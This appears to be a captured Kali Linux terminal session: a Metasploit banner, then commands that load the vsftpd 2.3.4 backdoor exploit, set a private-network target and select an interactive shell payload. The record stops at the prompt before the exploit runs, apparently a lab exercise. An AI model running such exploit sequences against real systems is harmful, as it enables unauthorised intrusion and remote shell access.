 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >